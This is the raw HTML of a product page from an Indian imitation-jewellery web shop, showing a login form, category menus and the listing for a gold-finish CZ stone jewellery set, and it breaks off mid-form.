class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="IyfiF0AiEp7Hlvmf" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meqQMTmD3mtu" checked="checked" title="Remember&#x20;Me" /><label for="remember_meqQMTmD3mtu" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li></ul></div><div id="header-panel-bottom" class="header-panel-bottom cdz-fix-left col-sm-24"><div class="row"><div class="col-sm-16 col-md-18 header-menu-wrap"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-normal" id="menu-26-690990545a9f3" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":0,"useAjaxMenu":1,"menu":"copy-of-codazon-links-list-1289507077","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>All Products</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item has-active parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item active"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 no-padding level-top parent" ><a class="menu-link" href="#"><span>Collections</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.jewelsmart.in/about-us-and-contact-information/"><span>About Jewelsmart</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/contact/"><span>Email US</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/customer/account/login/"><span>Login</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="#"><span>Accessories</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li></ul></div></nav></div></div><div class="col-md-6 col-sm-8 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jewelsmart.in/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.jewelsmart.in/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-cf-modified-f6c0f2818c75c5ce3a46bb06-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.jewelsmart.in/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.jewelsmart.in/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://www.jewelsmart.in/" title="Go to Home Page">Home</a></li> <li class="item 1"><a href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" title="Gold Plated Necklace">Gold Plated Necklace</a></li> <li class="item 2"><a href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" title="CZ / AD / Necklace">CZ / AD / Necklace</a></li> <li class="item 3"><strong>NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="left label-wrap horizontal" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/CZ-White-Jewelsmart-NL6830.JPG" /><link itemprop="image" href="https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/CZ-White-Jewelsmart-NL6830.JPG"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","caption":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="f6c0f2818c75c5ce3a46bb06-text/javascript">require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/45503472692a550bc8193e43c31c4d3c\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","img":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/5e5d5507ad17a23dc9f1bc728eeab23c\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","full":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/673de97a68513978c33d789a345a9f7f\/sites\/default\/files\/products\/CZ-White-Jewelsmart-NL6830.JPG","caption":"NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online","position":"1","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":1000,"height":1000,"thumbwidth":110,"thumbheight":110,"transition":"slide","navtype":"slides","navdir":"horizontal","thumbmargin":20,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"horizontal","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://www.jewelsmart.in/media/catalog/product/cache/5e5d5507ad17a23dc9f1bc728eeab23c/sites/default/files/products/CZ-White-Jewelsmart-NL6830.JPG';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">NL6830 Gold Finish CZ White Exclusive Sparkling Stones Jewellery Set Online</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jewelsmart.in/gold-plated-jewellery/nl6830-gold-finish-cz-white-exclusive-sparkling-stones-jewellery-set-online#review-form"> Be the first to review this product</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">NL6830</div></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="56959" data-price-box="product-id-56959"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-56959" data-price-amount="4199" data-price-type="finalPrice" class="price-wrapper " ><span class="price">₹4,199.00</span></span></span></div></div><div class="product-add-form"><form data-product-sku="NL6830" action="https://www.jewelsmart.in/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l/product/56959/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="56959" /><input type="hidden" 